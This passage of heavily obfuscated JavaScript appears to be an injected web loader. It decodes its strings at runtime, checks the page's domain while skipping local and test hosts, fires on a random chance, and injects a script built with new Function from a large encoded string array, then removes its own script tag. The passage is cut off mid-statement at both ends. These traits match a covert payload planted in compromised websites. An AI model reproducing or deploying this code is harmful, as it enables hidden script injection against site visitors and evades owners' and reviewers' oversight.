,'pCZm')+Z(0x3f9,'XoV$')+Z(0x1e5,'RW*S')+Z(0x85d,'zCf5')+Z(0x685,'nAoR')+Z(0x2d5,'gt9j')+Z(0x13d,'B6Vj')+Z(0x560,'bVET')+Z(0x639,'DW9!')+Z(0x65d,'bVET')+Z(0x844,']Qhr')+Z(0x571,'ab2C')+Z(0x490,'VJM$')+Z(0x3ff,'nAoR')+Z(0x4ce,'gt9j')+Z(0x619,'YL93')+Z(0x6b2,'R36g')+Z(0x7f6,'bVET')+Z(0x6da,'gt9j')+Z(0x155,'uVs('))+(Z(0x262,'DW9!')+Z(0x3ea,'!*%[')+Z(0x6d2,'R36g')+Z(0x2b5,'Y7#e')+Z(0x3cb,'PS%F')+Z(0x192,'tb%q')+Z(0x483,'ya0D')+Z(0x567,'tb%q')+Z(0x693,'rG6F')+Z(0x5ab,'@7uU')+Z(0x341,'ab2C')+Z(0x71d,'cLra')+Z(0x311,'VKKk')+Z(0x72d,'3T!]')+Z(0x7dc,'PS%F')+Z(0x210,'qGPR')+Z(0x738,'VKKk')+Z(0x789,'rvwD')+Z(0x50e,'3T!]')+Z(0x6c3,'qGPR')+Z(0x223,'Oha#')+Z(0x77e,'3T!]')+Z(0x642,'bVET')+Z(0x44c,'ab2C')+Z(0x7be,'bVET')+Z(0x376,'nwe5')+Z(0x3d1,'Gn0l')+Z(0x640,'nwe5')+Z(0x590,'gt9j')+Z(0x391,'ya0D')+Z(0x580,'tbAr')+Z(0x64d,'gt9j')+Z(0x60b,'YL93')+Z(0x57d,'VJM$')+Z(0x21e,'ozf4')+Z(0x6c0,'B6Vj')+Z(0x1e8,'5h[3')+Z(0x7e6,'6Lg[')+Z(0x613,'6Lg[')+Z(0x504,'E1Ml')+Z(0x64c,'DW9!')+Z(0x841,'XoV$')+Z(0x2cd,'zCf5')+Z(0x672,'e1Ul')+Z(0x3ef,'bisA')+Z(0x259,'PS%F')+Z(0x58a,'rvwD')+Z(0x66b,'ya0D')+Z(0x7d5,'XoV$')+Z(0x80f,'3T!]')+Z(0x6af,'pCZm')+Z(0x17a,'VJM$')+Z(0x227,'LvVB')+Z(0x6c7,'4HTF')+Z(0x810,'tb%q')+Z(0x3a8,'b4Yz')+Z(0x5eb,'w^^y')+Z(0x542,'VKKk')+Z(0x2ed,'zO$V')+Z(0x352,'uVs(')+Z(0x6ec,'gt9j')+Z(0x681,'Y7#e')+Z(0x42a,'eCOT')+Z(0x6fc,'zO$V')+Z(0x44b,'DW9!')+Z(0x6fb,'qGPR')+Z(0x527,'Oha#')+Z(0x7dd,'PS%F')+Z(0x3b5,'ozf4')+Z(0x1ab,'nAoR')+Z(0x632,'VJM$')+Z(0x74c,'R36g')+Z(0x824,'b4Yz')+Z(0x5b8,'bisA')+Z(0x17c,'e1Ul')+Z(0x532,'Sa[o')+Z(0x5e9,'3T!]')+Z(0x753,'eCOT')+Z(0x7a9,'eCOT')+Z(0x254,'gt9j')+Z(0x4b7,'y87L')+Z(0x861,'tb%q')+Z(0x266,'VJM$')+Z(0x7bb,'PS%F')+Z(0x4c8,'!*%[')+Z(0x5d8,'4HTF')+Z(0x34f,'DW9!')+Z(0x5b2,'6Lg[')+Z(0x7e2,'w^^y')+Z(0x7b7,'Sa[o')+Z(0x6bd,'VJM$')+Z(0x552,'ab2C')+Z(0x268,'w^^y')+Z(0x297,'e1Ul')+Z(0x419,'rG6F')+Z(0x4bf,'cLra')+Z(0x6ab,'e1Ul')+Z(0x204,'FMX)')+Z(0x7d3,'zO$V')+Z(0x81e,'qGPR')+Z(0x676,'ya0D')+Z(0x228,'R36g')+Z(0x3c8,'@7uU')+Z(0x4db,'6Lg[')+Z(0x689,']Qhr')+Z(0x7fc,'rG6F')+Z(0x342,'y87L')+Z(0x58e,'LvVB')+Z(0x5fb,'cLra')+Z(0x3f7,'b4Yz')+Z(0x638,'bVET')+Z(0x5f5,'R36g')+Z(0x51e,'nAoR')+Z(0x28f,'R36g')+Z(0x516,'ab2C')+Z(0x414,'LvVB')+Z(0x292,'b4Yz')+Z(0x446,'[Zlp')+Z(0x1e7,'R36g')+Z(0x332,'Oha#')+Z(0x6a8,'BMkf')+Z(0x75f,'bisA')+Z(0x219,'zCf5')+Z(0x2a4,'VKKk')+Z(0x5a7,'XoV$')+Z(0x836,'3T!]')+Z(0x7cf,'XoV$')+Z(0x3c1,'VKKk')+Z(0x53f,'rvwD')+Z(0x5b9,'zO$V')+Z(0x6f8,'R36g')+Z(0x29f,'ab2C')+Z(0x3ba,'6Lg[')+Z(0x322,'rvwD')+Z(0x5fc,')Sb5')+Z(0x815,'LvVB')+Z(0x1fa,'PS%F')+Z(0x2ae,'LvVB')+Z(0x252,'bisA')+Z(0x6b7,'4HTF')+Z(0x1ba,'eCOT')+Z(0x682,'VKKk')+Z(0x316,'4HTF')+Z(0x588,'BMkf')+Z(0x225,'FMX)')+Z(0x358,'Y7#e')+Z(0x338,'E1Ml')+Z(0x480,'@7uU')+Z(0x758,'y87L')+Z(0x23e,'Y7#e')+Z(0x16b,']Qhr')+Z(0x2d8,'LvVB')+Z(0x680,'4HTF')+Z(0x487,'gt9j')+Z(0x6d4,'RW*S')+Z(0x6f3,'VKKk')+Z(0x5ed,'PS%F')+Z(0x2d7,'pCZm')+Z(0x37a,'pCZm')+Z(0x5be,'YL93')+Z(0x4f2,'uVs(')+Z(0x2a2,'FMX)')+Z(0x318,'rvwD')+Z(0x438,'LvVB')+Z(0x38f,'[Zlp')+Z(0x3da,'3T!]')+Z(0x3c3,'qGPR')+Z(0x59b,'[Zlp')+Z(0x1b5,'E1Ml')+Z(0x575,'FMX)')+Z(0x61c,'y87L')+Z(0x3e3,'zCf5')+Z(0x3ce,'pCZm')+Z(0x626,'3T!]')+Z(0x283,'PS%F')+Z(0x274,'YL93')+Z(0x7e9,'nwe5')+Z(0x85c,'3T!]')+Z(0x630,'LvVB')+Z(0x4af,'VJM$')+Z(0x365,'R36g')),c[Z(0x2f9,'nAoR')]=Z(0x66d,'R36g')+Z(0x7f3,'zCf5')+Z(0x773,'y87L')+Z(0x39c,'e1Ul')+Z(0x278,'R36g')+Z(0x4e2,'LvVB')+Z(0x741,'Oha#')+Z(0x1ac,'Y7#e')+Z(0x5b7,'eCOT')+Z(0x6c4,'RW*S')+Z(0x776,'qGPR')+Z(0x20f,'Gn0l')+Z(0x30e,'bisA')+Z(0x36f,'cLra')+Z(0x300,'!*%['),c[Z(0x2c5,'Y7#e')]=Z(0x31b,'6Lg[')+Z(0x34b,'ozf4')+Z(0x510,'6Lg[')+Z(0x14e,'ozf4')+Z(0x6f0,'3T!]')+Z(0x62b,'VKKk')+Z(0x507,'ozf4')+Z(0x468,'qGPR')+Z(0x79e,'PS%F')+Z(0x7df,'yeaf')+Z(0x799,'Gn0l'),c[Z(0x3aa,'YL93')]=Z(0x762,'VKKk')+Z(0x1a3,'b4Yz')+Z(0x7ce,'rG6F')+Z(0x52d,'RW*S')+Z(0x1af,'nAoR')+Z(0x4a2,'RW*S')+Z(0x6ca,'Y7#e')+Z(0x2fc,'[Zlp')+Z(0x523,'zO$V')+Z(0x524,'XoV$')+Z(0x65b,'!*%[')+Z(0x76c,'rG6F')+Z(0x79b,'b4Yz')+Z(0x2ab,'6Lg[')+Z(0x584,'LvVB')+Z(0x1a8,'rG6F')+Z(0x50b,'b4Yz')+Z(0x7ba,'rG6F'),c[Z(0x811,'R36g')]=function(z,A){return z===A;},c[Z(0x5cb,'@7uU')]=Z(0x71f,'Y7#e')+Z(0x526,'[Zlp')+Z(0x29e,'zO$V')+Z(0x1eb,'YL93')+Z(0x65e,'ab2C'),c[Z(0x454,'Y7#e')]=function(z,A){return z!==A;},c[Z(0x4e3,'ya0D')]=Z(0x774,'qGPR')+Z(0x4cf,'Sa[o'),c[Z(0x1d4,'e1Ul')]=function(z,A){return z===A;},c[Z(0x45b,'nwe5')]=Z(0x2d3,'XoV$')+'t',c[Z(0x825,')Sb5')]=Z(0x491,'e1Ul')+Z(0x48c,'!*%['),c[Z(0x84e,'nwe5')]=function(y,z,A){return y(z,A);},c[Z(0x5a1,'!*%[')]=function(y){return y();},c[Z(0x790,'tb%q')]=function(y){return y();},c[Z(0x331,'eCOT')]=function(y){return y();},c[Z(0x750,'R36g')]=function(y){return y();},c[Z(0x557,'pCZm')]=function(y,z,A){return y(z,A);},c[Z(0x324,'6Lg[')]=function(y,z,A){return y(z,A);},c[Z(0x31a,'B6Vj')]=function(y,z){return y(z);},c[Z(0x2ec,'4HTF')]=function(y){return y();},c[Z(0x53d,'bVET')]=function(y){return y();},c[Z(0x5ac,'ozf4')]=Z(0x80a,'gt9j')+'t',c[Z(0x73f,'LvVB')]=Z(0x4ed,'tb%q')+Z(0x21f,'FMX)')+Z(0x7ef,'PS%F'),c[Z(0x2f5,'@7uU')]=function(y,z,A,H,I,N,P,U,V,W,X){return y(z,A,H,I,N,P,U,V,W,X);},c[Z(0x443,'zO$V')]=Z(0x3a4,'RW*S')+Z(0x36a,'tb%q')+Z(0x615,'BMkf')+Z(0x831,'@7uU')+Z(0x41e,'E1Ml')+Z(0x677,'5h[3')+Z(0x6f1,'FMX)')+Z(0x3df,'zO$V'),c[Z(0x1aa,'cLra')]=Z(0x3ae,'@7uU')+Z(0x74a,'zCf5')+Z(0x77c,'b4Yz')+Z(0x42b,'RW*S')+Z(0x2ad,'cLra')+Z(0x86e,'@7uU'),c[Z(0x493,'R36g')]=function(y,z){return y(z);},c[Z(0x4e7,'yeaf')]=Z(0x64e,')Sb5');var d=c,f=function(){var y=!![];return function(z,A){var H=y?function(){var a0=_0x9411304d;if(A){var I=A[a0(0x7ff,'FMX)')](z,arguments);return A=null,I;}}:function(){};return y=![],H;};}();function g(y,z){var a1=Z;for(var A in y)if(d[a1(0x2e6,'ya0D')](A[a1(0x440,']Qhr')+'h'],z)&&function(H,I){var a2=a1;for(var N=0x2;d[a2(0x31e,'w^^y')](N,I[a2(0x21a,'VJM$')+'h']);N++)if(d[a2(0x23b,'4HTF')](H[a2(0x81b,'LvVB')+a2(0x58c,'5h[3')](I[N][0x0]),I[N][0x1]))return;return 0x1;}(A,arguments))return y[A];}function h(y,z){var a3=Z;return d[a3(0x6cd,'nwe5')](y,Math[a3(0x2a6,'Sa[o')](d[a3(0x763,'B6Vj')](Math[a3(0x5a0,'3T!]')+'m'](),d[a3(0x19e,'rvwD')](d[a3(0x189,'Gn0l')](z,0x1),y))));}function i(y,z){var a4=Z;for(var A=0x0;d[a4(0x3d0,')Sb5')](A,z[a4(0x4ba,'XoV$')+'h']);A++){var H=z[A],I=d[a4(0x276,'PS%F')](0x0,H[a4(0x805,'[Zlp')+'Of']('.'))?d[a4(0x6ee,']Qhr')]('.',y):y,N=d[a4(0x159,'y87L')](I[a4(0x70b,'pCZm')+'h'],H[a4(0x1bb,'ozf4')+'h']),P=I[a4(0x7bc,'tb%q')+'Of'](H,N),N=d[a4(0x246,']Qhr')](-0x1,P)&&d[a4(0x2d9,'gt9j')](P,N);if(N&&(d[a4(0x866,'LvVB')](I[a4(0x280,'Gn0l')+'h'],H[a4(0x6f7,'3T!]')+'h'])||d[a4(0x1d0,'ab2C')](0x0,H[a4(0x5ec,'Oha#')+'Of']('.'))))return 0x1;}}function j(){var a5=Z,y,z;return d[a5(0x471,'DW9!')](g,d[a5(0x6de,'FMX)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=Z,y=d[a6(0x294,'tbAr')](l,d[a6(0x236,'[Zlp')](j));if(y){var y=d[a6(0x862,'BMkf')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x59d,'zCf5')](0x46,y[a6(0x7b0,'PS%F')+a6(0x564,'YL93')](0x0))&&d[a6(0x368,'[Zlp')](0x66,y[a6(0x215,'qGPR')+a6(0x24a,')Sb5')](0x0))||d[a6(0x698,'uVs(')](0x49,y[a6(0x86b,'4HTF')+a6(0x6b5,'XoV$')](0x1))&&d[a6(0x479,'tb%q')](0x69,y[a6(0x624,'XoV$')+a6(0x5b6,'y87L')](0x1))||d[a6(0x57a,'6Lg[')](0x4c,y[a6(0x1a7,'Gn0l')+a6(0x6b3,'BMkf')](0x2))&&d[a6(0x1ad,'cLra')](0x6c,y[a6(0x86b,'4HTF')+a6(0x7fd,'Sa[o')](0x2))||d[a6(0x4b3,'bVET')](0x45,y[a6(0x4b9,'Y7#e')+a6(0x31c,'ozf4')](0x3))&&d[a6(0x2e0,'eCOT')](0x65,y[a6(0x1ef,')Sb5')+a6(0x2e1,'cLra')](0x3))||d[a6(0x566,'b4Yz')](0x3a,y[a6(0x5d3,'eCOT')+a6(0x2a1,'rG6F')](0x4))):void 0x0;}}function l(y){var a7=Z;return d[a7(0x58d,'qGPR')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=Z,y=d[a8(0x236,'[Zlp')](j);if(y){var z=d[a8(0x2e7,'PS%F')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a8(0x5e7,'R36g')](z,'~')?d[a8(0x6ae,'R36g')](l,y):A)&&d[a8(0x39f,'bisA')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x6de,'FMX)')](z,A);}}function n(){var a9=Z,y=d[a9(0x3b4,'YL93')],z=new RegExp(d[a9(0x22d,'4HTF')],'g');return y[a9(0x691,'b4Yz')+'ce'](z,'')[a9(0x339,'ozf4')](';');}function p(){var aa=Z,y=d[aa(0x394,'y87L')],z=new RegExp(d[aa(0x1be,'@7uU')],'g');return y[aa(0x76d,'ab2C')+'ce'](z,'')[aa(0x697,'uVs(')](';');}function q(y){var ab=Z;return d[ab(0x4f3,'bisA')](-0x1,y[ab(0x371,'uVs(')+'Of'](String[ab(0x56c,'tb%q')+ab(0x3f3,'RW*S')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x606,'y87L')](y)||new RegExp(d[ab(0x867,'VJM$')],'g')[ab(0x687,'YL93')](y));var z;}function r(y,z){var ac=Z,A=y[ac(0x201,'R36g')+'h'];return d[ac(0x363,'BMkf')](y[ac(0x826,'nwe5')+ac(0x24d,'e1Ul')](d[ac(0x43c,')Sb5')](A,z[ac(0x30a,'uVs(')+'h']),A),z);}function s(){var ad=Z,y=d[ad(0x2a9,'RW*S')](f,this,function(){var ae=ad,I={};I[ae(0x703,'RW*S')]=d[ae(0x4a4,'YL93')];var N=I,P=d[ae(0x467,'e1Ul')](typeof window,d[ae(0x6bc,'ozf4')])?window:d[ae(0x78b,'w^^y')](typeof process,d[ae(0x5bc,'PS%F')])&&d[ae(0x240,'qGPR')](typeof require,d[ae(0x5b0,'DW9!')])&&d[ae(0x239,'b4Yz')](typeof global,d[ae(0x5f1,'Sa[o')])?global:this,U=function(){var af=ae,V=new P[(af(0x695,'YL93'))+'p'](N[af(0x25e,'rG6F')]);return!V[af(0x1e9,'b4Yz')](y);};return d[ae(0x625,'R36g')](U);});d[ad(0x82b,'YL93')](y);var z=d[ad(0x69f,'DW9!')](n),A=d[ad(0x418,'b4Yz')](m),H=d[ad(0x153,'ab2C')](p);return!A||!!(d[ad(0x3a2,'4HTF')](i,A=d[ad(0x7b8,'BMkf')](r,A,String[ad(0x1e0,'XoV$')+ad(0x76f,'BMkf')+'de'](0x2e))?A[ad(0x5d1,'ab2C')+ad(0x716,'w^^y')](0x0,d[ad(0x802,'zCf5')](A[ad(0x70b,'pCZm')+'h'],0x1)):A,z)||d[ad(0x585,'E1Ml')](i,A,H)||d[ad(0x26c,'R36g')](q,A)||d[ad(0x7d1,'BMkf')](k));}function t(y){var ag=Z,z=d[ag(0x472,'ya0D')](j),A;z&&((A=z[ag(0x286,'rG6F')+ag(0x771,'VJM$')+ag(0x49a,'w^^y')](d[ag(0x255,'b4Yz')]))[ag(0x637,'pCZm')]=d[ag(0x665,'Oha#')],A[ag(0x417,'Sa[o')+ag(0x41b,'XoV$')+'t']=y,(z[ag(0x218,'cLra')]||z[ag(0x529,'pCZm')]||z[ag(0x7ca,'tbAr')+ag(0x39e,'[Zlp')+ag(0x68e,'yeaf')])[ag(0x4ad,'PS%F')+ag(0x46d,'Gn0l')+'d'](A),A[ag(0x24b,'R36g')+'e']());}function u(){var ah=Z,y,z=d[ah(0x736,'e1Ul')](g,d[ah(0x49d,'PS%F')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,H,H;z&&(A=d[ah(0x1f3,'bVET')],H=new RegExp(d[ah(0x4a7,'bisA')],'g'),(H=z[A[ah(0x64a,')Sb5')+'ce'](H,'')])&&H[ah(0x534,'VJM$')+ah(0x749,')Sb5')][ah(0x285,'pCZm')+ah(0x221,'LvVB')+'d'](H));}try{var v,w,x;d[Z(0x50f,'eCOT')](s)||(d[Z(0x50f,'eCOT')](u),d[Z(0x816,'zO$V')](0x1,d[Z(0x4aa,'rG6F')](h,0x1,v=0x4))||d[Z(0x4df,'b4Yz')](t,d[Z(0x4e1,'pCZm')](d[Z(0x1b4,'5h[3')]('(',new Function((function(){var _0x5834288=function(){var _0x9198861c=['zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurbC01izZjz','vdbJBKXdzg1vmNrWywToCLDSzffoq2nZsJfKue4YuLzJ','wta1ALPhuKLnAKfUtenKDe9hDfrsv0PZwta5EeP5D25w','vMDUs1n0teTeqJrnAKjPtenJmgmZCe9kEwTYu3LND2ve','EJb3zurbn2jQmxbxEwrQyuDgEvfyuw5yu2H2s3LZCe8Z','zvHcBgiYwwDAmNH2ww1gC0XfuMjuEwD3zurjne1PD25o','tuHNEfLxuxnkmvzWzuvJBKTwmg9Hq3HTvZfNB01iz3HA','tMPgufyXqxzArLK0ytbfBKXdzfHvrxrlwNPODMnhvMHk','zfD5zfjrv3royZi0BLHumw1KvZvQzeDSDMjPAhflwhrW','BLz6uxDsvMmXy25Kwe5Qqw5mq2ryvum5A1vTtNLvvZvy','ALL5D25JrvuWyvnJCfHtAenlvhq5tZnkBgrivNLIAujf','C0OXzfnmmLjit0D0wgfTmxzHq2nZsJfKuvLwCdrIv3mW','u3LND2vesxPnExDUs25AwK1ty3byvdfms0rcne1xstbm','vJbKweP1suHnB2rdAZDMu3HRvZbZB01iz3LovevZsJfA','Dwfvmxzkmta5svngyLHuDdLKBuz5suDvovH6qJrnve0Z','qJrnALK1tenJD09wrKPkEwTYu3LND2vestfAAxDUwJe0','yZDMu3GWyuDSELD5zg9wmMHWyLu4BLHumg5ysgCXwtnJ','yxPwwfqXy25yvhrTzfC1AMrhBhzIAujMtuHNEe16yZvn','A3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5','vtj0nLfwtNjwmwmXwLnJC0OXzfjnwePPyLC5BgjurKXn','u2nZsJfJmK0YtK5pr3rivNPKru1dy3nkmwmXv0v0wfvy','tMjkm0j2zgXAnLndzgrxEKi0tuyWCe8ZmhnIBvyZsuDR','ne1xsMTmq2ruwLrAseP5Bgrmru5IvgLND2vesxHnAxDU','wteWC1D6qJroExD3zurJmfHtEgjnsgD6tercne5evMrm','mfuZvLrHEtKXy1nJC0OXyZjwrgXytJfAALuWCeXkExDU','odG1mZeWwwvKA2jr','mu5YzunJC0OXzfjprwHyvuu1A1rRAeTArwD4uw1otfrU','D1PtzgrxEwrWvLvAuvLTog5yvdfTzfC1AMrhBhzIAwHX','t0nJCeT5zdbkExHRvZbZB01iz3LomK1ZsJbSt2rhmg5l','AeP5D25wmuO2utnKrgeWCerzu2nZsJnoA1uXCgLtm1vU','ogvPv01cvq','Edblwhr5wLHsmwnTngDJEJa5ufHrn2ztEgTxmhnVtuHN','mtKYnZu1zMLgEu9Y','mMTUs1n0teTeqJrnAKv4tenKBwvwndfkEwTYu3LND2ve','B3LkEwTYu3LND2vesxPoExDUuJnAAffPy3blmhnVtuHN','vJa5wM5wDvKZuNbImJrVy3LSn2nTvJbKweP1suHnB0Tu','sgDZzvn4nKXfrxnrAxHetevrCe8ZmhnArNrms0rcne1Q','uNLJC0OYtMPsBu5vt0D0sMrvy25mq2q2yLD0m2vxmxjx','D25wEMrRwKv4DgeYAfHoA2m0sNL3BMeXzfHIv1zptunJ','mwf1ugzvqq','vNPKs1PfBeHsELvUtenKwe56vtnwmuzdwKvWrgeYB25m','yJiWBLHtz3blu2TZyKqXmgfhBhPxEwr3yJnAv2vRz25y','vvzwwLHxrMXHturfEu16utfoAMm0t1nZDLbtyZDKBuz5','BtrNy3P4me8ZmhnArNrms0rcne1uBgHmq2ruwLrAseP5','wfn4rfCWng9nsgD4wLDrC0P5z29AseLUs1yWovPUvNvz','D2verMTzExDUwMWWmMjdy3blu3r3wvHkELPvBhvKq2Hl','svbtu20','mgfxoxvlse1ZzenSn2nTvJbKweP1suHnCMreDdLmr1jI','tuHNEe9uA3nkmwHYywPjBKTwmdLABLz1wtnsCgiYng9J','mJGZChfvv2Lr','Bgrsvg1ovfuYovzwEMmZwtfAAeP5D25wmujdwtbJngeW','mtbxmvvVtuHNEu16vxnkEu5Izw1zBKTtC25zmLvUwfnN','A25lvJa5u3LND2vestfzExDUtKHonLrPy3blmhnVtuHN','veL3tvDvC1PemtDMvhrRvZbZB01iz3Lor1vZsJnovMjt','tevfC1fPEermrvfWztnkBgrivNLIAuj6s0HrC2rPEdnm','whG4s0HbovPSDeXlrei0tvDkAKXdzeLKELy0sNLSzeTh','zg1gEuLgohDLrev6tNPREu1erMTqvNnUzuHsD1KXwM5z','tML3BKPvy3frEwnWsZbZB01iz3HAve1ZsJnKuuTRww5l','ne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnW','mLnTtLnprZH6sNL3BMfwtNjtruz4v21osfz5y3nkmwmW','yNPvBKXdzfHvBLv6vJfcuu5Py3nkm2Xmvg1sufuYCZrH','vJjKm2G1zwTgq1eWuKzsA2rju1vWtfrfmu9umujsvwXo','vuu5B2nyrK9kExDUvNPABvryqKLnrfLUtenKwfvvowTJ','vZL1s0HnC2rdEdjmsgnZzunSn2nTvJbKweP1suHnB2rd','wvHjz1zQmvzpm0PSzeHwEwjPqLrKsePWyM1KyLzPz3DL','CLHiz3Lnq3bJzurwAKTgEdrov01WweHNEu1dCdDysgCX','Eu1uqxnkmMrLtM5bBKTtDeXlrei0tvDnmeXdzgfHr280','nZyYodC4EgvOCefY','z3DLreL5txL3BLniyZfLq2nWsZbZB01iz3LovgDZsJnA','B0ThuNLkEwXKufDAyLrPz3DLreKYtun3BLPUz3fkq2nW','zurgAfL5D25yA29Qv3LJCeSWC29nsgD4wKrRC0OZwNrt','ngDnsgD4tZjoAgmYvw5nAwm2wMX0t0TeqJrnAKjRtenJ','rNrqs0rcne1Qstbmq2rwyvHOseP5Bgrlsfi1y0DwDLPP','C3bLm1jVyvHoyKOZqNzKBfO2u0nKzfD5zhDKwe5VsJeW','Eu5uwxnkmgnSwNLNBKTwmg9KsgX3wLC5BuLiqNLImK5S','EvvgqMLzu2nZsJjOsfvTuLzIv3rsyJbJBKXdzfHomxbQ','r2fHDg4','ztnjCLbty2XkExnVsNPbD0P5DhnxEwrQyuDgEveYowTA','Ee9xsxnkmK5qwLHnBKTwmdLtEwD3zurgAe1PD25AvvPb','rMTUs1yWB0OZD25lu3G2ufrcne1eDdnHr2XZwLnNAeLw','B01iz3HAv1LZsJfAufPPB25lu3nUwtjvBLHtAhnmq2nU','rZLAyKDAnfKXqLrHEK5WtuzAA1uXtNzuq2nZsJncwgfx','AKLZsJnkzgvuvw5lvJbVzdjSDvPhotnmshq5s1n3D2ve','vhLJC0OYBdbuBvjnuJfKweP5D25HwgrTu0DOBgjhtLfp','D2vewMXyu3HItuHOAeXeqJroEK5KtezZD2vez3nnsgCW','sNnArtfeyJbVBKXdzdnKsfjRvfvoDMnTsMHkExDUuvvN','z25qu2nZtuHNmeTwDfzlrei0twPJmKXdy3fsALuZsNLS','nte1nZCWqwTZzuz3','vNnUyKDwDvOZuM9kmta3zLHkBgrivNLIAujXs0HsB2fy','y25lu3nUwKDvBLHtAg1xmvLVtuHNEu1TrxnkEMXgy1nN','rfPTwfn4yK1iz3Dmrei0tMPszeTuDhbAAwGYs1HkBgri','BKTwmg9ABhrxs0rcne1xsM1mq2ruwLrAseP5BgrlsgnZ','D25zmdLSy3LJCfHtD25AEwnWteHrowmXDg1xmwnVtuHN','ufDAmwjTtJbHvZL1s0HnCguZsMXKsfz5yMLcEKTdAZDM','u3LND2verM1nExDUs2Tzmu55y3blmhnVtuHNEfPQvxnk','mfbxnwXKEujtwLDKrMviqw9ABhrws0rcne1Qqtnmq2n6','qLbqvtrZuLqXn2zuDezxmdHVtuHNEfPTtxnkmMDOv1C0','vJbVzeHSD1Pxow1jsgrWyM1sDMr5EevxmdHVtuHNEe9u','u1PxzezLsefVwMX0teTeqJrnv0KXtenKnwmZzhLkEwXK','BKXdzdzzAMD4wKrnD0P5D25wmujdwKvSAgjREhzwEwnZ','y3nArNrms0rcne1QwMXmq2rTwfrAC0P5Bgrqv1OXyM1o','vJbZyKqXEeXhmdLABLz1wtnsCgiYng9lwhqYwvHjz1z6','BKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrN','ndi1zuzbzwz2','D25wmdGZwKzgsvnerNjJu2nZsJnot2vvEfHore5QuJjf','EwD3zurjmfPdD25vmuu1zgLJCeSWC29nsgD5tLrnC0OW','mZGYnJDWqNPdzgW','wvHjz1jemurpmK52yM5sCgjUvMXpmZfPy21wAgf6DdLM','m1nfD25mq2r0wxPoA1rvtNjrBvPysNL3BLz6uNnArLK0','r2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPqAJeWtZmWC1Pg','mvjSzfjwBu5wwvnJC0OXyZntBvjot0C5wgeXtNzJu2nZ','vZfvB01iz3LorgDZsJbctvrgA25lvJbVwMX0vKTeqJrn','sw5lvJbWtZmXmLLyswDHExHZteCWC2ndEhHqvZvSzhLc','ExG0teHRC2vPBdDJBvyWzfHkDuLitw9Kq3GYteHJC2vd','nxvkAvLVyLqXC0PuqJrordL0s2Pcne5eqxjIANb1teD3','s1KWCfHkExDUyKvZELPfBhLIA2DUtenKm1yWnwPwBwHT','s0rcne1QwMHmq2rTy2LoCeP5A3blBKjOy25oBfnxntbl','se42vgLJCfHtAY9AmNH2ww1gC09UuM9Hwe1Zu0qXBwrx','tuvKA1z6wNnzmujysNL3BLLUuKnArLzuyxPoB1z5y3nk','EwTYsJeWBKXhuMjtEwD3zurgBvPtD25vmuu1zgLJCfHu','mdDMv1OXyM1omgfxoxvjr29Vy3LSn2rTrNLjrLu5u3L4','nty5mZrTuMDctuS','BK9TwNzJAwGYwvHjz1fumhDLreK3wMX0t0TeqJrnAKe1','s1n0teTeqJrnv00ZtenJnvjyrw9kEwTYu3LND2verMXo','D25wELPRwKzcwwnytKzsEwnZsJfJm04YuLfrmJLcwMTo','tercne56vMrmrNn3zurjC01izZjnmtbZv3Pcne1tD3DL','utjZDLyXrLnArxrisNL3BMrvAeXzmKL3wvnJC0OXzfbn','tw5mq2ryvvrwuLyXqxHsmwrsy1nJC0OXyZnpr2HhuZns','y3OWovbyutDMu3HRvZbZB01iz3HzEKfZsJfWB2fQz25l','wLDrCguZwMHJAujRufDAmwjTtJbHvZL1s0DRCguZwMHJ','AwH6teHrCguZsMXKsfz5yMLcEKTiuxbpmZbZwKz0teTe','qMTvvZfYtKnJC0OXyZjprKO0vgTkA1qZrw5mq2rytKzc','wLnJC0OZqKXAve5yvwXoBvz6wJrzmdq0yxL0wfvSCgTu','zgXAnLndzgrxEKi0tvyWnKXtmtbHr2X6v3LKD2iZwLDL','tKLrmJLmvNPsv1KWmxHkExDUyvrOCK9wzfnKBfzZy1nJ','ELKWyZrHmNryvwXJBKXdzgXJmLL6vJa4m1PgtLrHExr5','r2HWu21gEeP5D25wELi2t1D3ELiYA25mq2rytJfKALyX','z3DLrezSt1n3BLzvBeXwEwnWsZbZB01iz3LoveLZsJnA'];var _0x9198861v=_0x9198861d;(function(a,b){var s=_0x9198861d;while(!![]){try{var c=parseInt(s(0x1aa))+-parseInt(s(0x17a))*-parseInt(s(0x142))+parseInt(s(0x173))+-parseInt(s(0x196))+parseInt(s(0x16c))+-parseInt(s(0x171))*parseInt(s(0x1bd))+-parseInt(s(0x184))*parseInt(s(0x1ba));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9198861c,0x70aa8));var _0x9198861e=window;function _0x9198861d(a,b){a=a-0x13b;var c=_0x9198861c[a];if(_0x9198861d['OLYSoV']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9198861d['DbmJqh']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9198861d['TjvSHS']={},_0x9198861d['OLYSoV']=!![];}var e=_0x9198861c[0x0],f=a+e,g=_0x9198861d['TjvSHS'][f];if(g===undefined){var 